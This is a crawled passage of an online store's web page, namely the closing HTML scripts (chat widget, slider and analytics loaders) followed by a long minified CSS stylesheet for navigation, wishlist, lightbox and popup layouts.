    s1.src='https://embed.tawk.to/64b8e93fcc26a871b0298c99/1h5p4u8ek';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
<script type="text/x-magento-init">
    {
        "#product_stock_alert_container": {
            "bssStockAlertEventHandle": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Bss_PromotionBar/js/clearmess": {}
        }
    }
</script></div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css
body_size: -267
content:
.lazy{visibility: visible;}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/styles-l.css
body_size: 246243
content:
@media (max-width:1060px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,0.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:transparent;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:1061px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:transparent;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:0.3s;margin-right:0}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}form[id='co-shipping-method-form'] div.field.choice.item{padding:8px}#bss-cookie-notice{position:fixed;display:none;z-index:99;padding:5px 10px;border:1px solid #fff;border-radius:10px;box-shadow:3px 3px 15px #222;font-size:14px;max-width:40%}#bss-cookie-notice .cookie-title{margin:10px 0px}#bss-cookie-notice .btn-cookie{font-weight:bold;border:none;box-shadow:none;text-decoration:none;padding:7px 15px;border-radius:3px;line-height:1.6rem;display:inline-block}#bss-cookie-notice .btn-cookie-accept{margin-bottom:3px}#bss-cookie-notice .btn-cookie:hover{border:none;box-shadow:none;color:#222222;background-color:#ffffff}@media screen and (max-width:768px){#bss-cookie-notice{max-width:100%}}@media only screen and (min-width:1700px){.payment-option-title.field.choice,.payment-method-content{max-width:80%;overflow-wrap:break-word}}@media only screen and (max-width:1400px){.payment-option-title.field.choice,.payment-method-content{max-width:65%;word-wrap:break-word}}@media only screen and (max-width:768px){.payment-option-title.field.choice,.payment-method-content{max-width:47%;word-wrap:break-word}}@media only screen and (max-width:500px){.payment-option-title.field.choice,.payment-method-content{max-width:37%;word-wrap:break-word}}button.addmanytocart{margin-right:20px}.b-addalltowishlist{display:inline-block;margin:10px 0px}.button-bs-ad{display:inline-block;margin:10px 0px}#wishlist-view-form .actions-toolbar button{padding:8px 10px}#wishlist-view-form input.item-move-copy{margin-left:11px;position:relative;top:7px}#wishlist-view-form .product-item .fieldset .field.qty .control{max-width:47px}.tooltip.wrapper .tooltip.content{overflow:auto}ul.tabs{list-style-type:none;margin-bottom:20px;margin-top:15px;margin:0;padding-left:0px;position:relative;text-align:left}ul.tabs li{display:inline;margin:0 3px 0 0}ul.tabs li a{background:#f0f0f0 0 0 repeat-x;border-bottom-color:#b7b7b7;border-radius:3px 3px 0 0;border:1px solid #ccc;color:#000;display:inline-block;font:normal 12px Verdana;outline:none;padding:7px 16px;position:relative;text-decoration:none}ul.tabs li a:visited{color:#000}ul.tabs li a:hover{background:#f0f0f0 0 -36px repeat-x;border:1px solid #b7b7b7}ul.tabs li.selected a{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;top:0}ul.tabs li.selected a:hover{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;text-decoration:none;top:0}div.tabcontents{background-color:#fff;border-radius:0 3px 3px 3px;border:1px solid #b7b7b7;padding:30px}.wishlist_move{padding-top:12px;width:140px}#loadingmask{bottom:0;display:none;filter:alpha(opacity=80);left:0;opacity:0.8;position:fixed;right:0;top:0;z-index:999}#loadingmask img{width:25px}#loading{left:50%;position:absolute;top:50%}.wltable{padding-top:30px}.deletewl_link{float:right}.link-wishlist{cursor:pointer}.combo{float:left}.move_btn{float:right}ul{list-style:none}#tabcontents .wltable{padding-top:55px}#wishlist-form-validation .linearize-table td{padding:11px 0}.mwishlist_name{display:inline-block;max-width:200px;min-width:100px;position:relative;top:1px}#new_wlname{max-width:200px;position:relative;top:2px}.editwl_link{float:left;width:100%}.clearfix{clear:both;display:block}ul#list-wishlist{margin:15px 0 0 0;padding:0px}ul#list-wishlist label{cursor:pointer}ul#list-wishlist input{-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2);margin:0 5px}.button-add-more-wishlist{background-repeat:no-repeat;background-size:contain;background:url('../Bss_MultiWishlist/images/addthis-more.png');cursor:pointer;display:block;height:35px}.button-add-more-wishlist span{left:40px;line-height:35px;position:relative}#no-choose-wishlist,#max-length-wl-name{display:none}.not-empty-name{display:none}#create_wishlist .content{display:block;float:left;width:200px}#create_wishlist input.error{border-color:#f00000}button#wishlist_create{background:#4a9525;border-color:#4a9525;float:left;margin-right:10px;position:relative;top:2px}label#new_wlname-error{color:#f00000;display:block !important;margin:10px 0px}.content-create-wl{float:left}button.action.primary.create-wl{margin-left:10px;position:relative;top:2px}#wishlist_add{position:inherit !important}.bssfancybox-wrap,.bssfancybox-skin,.bssfancybox-outer,.bssfancybox-inner,.bssfancybox-image,.bssfancybox-wrap iframe,.bssfancybox-wrap object,.bssfancybox-nav,.bssfancybox-nav span,.bssfancybox-tmp{border:0;margin:0;outline:none;padding:0;vertical-align:top}.bssfancybox-wrap{left:0;position:absolute;top:0;z-index:8020}.bssfancybox-skin{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border-radius:4px;color:#444;position:relative;text-shadow:none}.bssfancybox-opened{z-index:8030}.bssfancybox-opened .bssfancybox-skin{-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.bssfancybox-opened .bssfancybox-title{visibility:visible}.bssfancybox-outer{position:relative}.bssfancybox-inner{overflow:hidden;position:relative}.bssfancybox-type-iframe .bssfancybox-inner{-webkit-overflow-scrolling:touch}.bssfancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.bssfancybox-image{display:block;height:100%;max-height:100%;max-width:100%;width:100%}.bssfancybox-iframe{display:block;height:100%;width:100%}#bssfancybox-loading,.bssfancybox-close,.bssfancybox-prev span,.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite.png')}#bssfancybox-loading{background-position:0 -108px;cursor:pointer;left:50%;margin-left:-22px;margin-top:-22px;opacity:.8;position:fixed;top:50%;z-index:8060}#bssfancybox-loading div{background:url('../Bss_MultiWishlist/images/bssfancybox_loading.gif') center center no-repeat;height:44px;width:44px}.bssfancybox-close{cursor:pointer;height:36px;position:absolute;right:-18px;top:-18px;width:36px;z-index:8040}.bssfancybox-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);background:transparent url('../Bss_MultiWishlist/images/blank.gif');cursor:pointer;height:100%;position:absolute;text-decoration:none;top:0;width:40%;z-index:8040}.bssfancybox-nav span{cursor:pointer;height:34px;margin-top:-18px;position:absolute;top:50%;visibility:hidden;width:36px;z-index:8040}.bssfancybox-nav:hover span{visibility:visible}.bssfancybox-prev{left:0}.bssfancybox-prev span{background-position:0 -36px;left:10px}.bssfancybox-next{right:0}.bssfancybox-next span{background-position:0 -72px;right:10px}.bssfancybox-tmp{left:-99999px;max-height:99999px;max-width:99999px;overflow:visible !important;position:absolute;top:-99999px;visibility:hidden}.bssfancybox-lock{overflow:hidden !important;width:auto}.bssfancybox-lock body{overflow:hidden !important}.bssfancybox-lock .bssfancybox-overlay{overflow-y:scroll;overflow:auto}.bssfancybox-lock-test{overflow-y:hidden !important}.bssfancybox-overlay{background:url('../Bss_MultiWishlist/images/bssfancybox_overlay.png');display:none;left:0;overflow:hidden;position:absolute;top:0;z-index:8010}.bssfancybox-overlay-fixed{bottom:0;position:fixed;right:0}.bssfancybox-title{font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;visibility:hidden;z-index:8050}.bssfancybox-title-float-wrap{bottom:0;margin-bottom:-35px;position:absolute;right:50%;text-align:center;z-index:8050}.bssfancybox-title-float-wrap .child{-moz-border-radius:15px;-webkit-border-radius:15px;background:rgba(0,0,0,0.8);background:transparent;border-radius:15px;color:#fff;display:inline-block;font-weight:700;line-height:24px;margin-right:-100%;padding:2px 20px;text-shadow:0 1px 2px #222;white-space:nowrap}.bssfancybox-title-outside-wrap{color:#fff;margin-top:10px;position:relative}.bssfancybox-title-inside-wrap{padding-top:10px}.bssfancybox-title-over-wrap{background:#000;background:rgba(0,0,0,0.8);bottom:0;color:#fff;left:0;padding:10px;position:absolute}@media only screen and (-webkit-min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min--moz-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media screen and (max-width:767px){#tabcontents .products-grid.wishlist .product-item-actions{clear:both}#tabcontents .products-grid.wishlist .product-item-actions .action.edit{float:none}#tabcontents .products-grid.wishlist .product-item-actions .action.delete{float:none}#tabcontents .products-grid.wishlist .product-item .box-tocart{margin-bottom:10px}#tabcontents .editwl_link button[id^=deletew]{float:right}.products-grid .product-item{width:50%}}@media screen and (max-width:639px){div.tabcontents{padding:30px}.products-grid .product-item{width:100%}#tabcontents .editwl_link button[id^="deletew"]{display:block;float:none;margin-top:10px}}@media screen and (max-width:359px){#tabcontents .editwl_link button[id^="editwl"]{display:block;float:none;margin-top:10px}}.products-grid.wishlist .product-item .fieldset .field.qty{display:block !important}.form-create-account{margin:0 auto;width:90% !important;min-width:unset !important}.modal-popup .modal-inner-wrap{width:50%}.modal-popup .modal-inner-wrap .backbuttonnew{background:#ff191f;color:#fff;float:left}.create-an-accountnew .form-create-account .fieldset{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset>.field{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset:after{margin-top:35px;display:none !important}.create-an-accountnew .form-create-account .actions-toolbar{display:inline-block;float:right}.create-an-accountnew .form-create-account .actions-toolbar .primary{width:100%}.create-an-accountnew .form-create-account .actions-toolbar .primary .action.popupaction{width:100%}.create-an-accountnew .form-create-account .account-alreadythere{margin:5px 0 0 0;display:inline-block;float:left}.popup-signin{margin:0 auto;min-width:unset;width:90%}.popup-signin .actions-toolbar{display:inline-block;float:right}.popup-signin .actions-toolbar .primary .action{margin:0}.popup-signin .register-linkpopup{display:inline-block;float:left;margin:5px 0 0 0}.popup-signin .forgotpassword{margin-bottom:24px;font-size:13px}.popup-signin .password-popup{margin:0 0 10px}.mp-blog-view a,.mp-sidebar 